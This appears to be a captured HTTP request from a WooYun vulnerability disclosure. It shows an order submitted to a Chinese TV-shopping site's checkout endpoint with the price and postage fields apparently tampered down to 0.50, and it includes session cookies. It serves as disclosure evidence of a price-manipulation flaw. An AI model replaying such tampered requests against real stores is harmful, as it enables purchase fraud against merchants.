 POST /TVshop/order_submit1.asp HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://www.v.com.cn/TVshop/cart2.asp
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Content-Length: 188
DNT: 1
Host: www.v.com.cn
Pragma: no-cache
Cookie: CartID=20130729224554%2DA8E3N5F2D4; AJSTAT_ok_pages=13; AJSTAT_ok_times=1; TVvcomcn=Utime=2013%2D7%2D29&UserSlevel=1&strUserID=18989898989;
ASPSESSIONIDSADAASCS=CFFCBGNCJGNFMDGGPELEPIFK
order_send=1&order_pay=4&cookie_memo=%D1%A1%CC%EE%A3%AC%BF%C9%D2%D4%CB%B5%C3%F7%C4%FA%B5%C4%CC%D8%CA%E2%D2%AA%C7%F3&UAid=66388&Posta
geMoney=0.5&PriceTotal=0.50&IPurchase.x=66.00&IPurchase.y=10
www.wooyun.org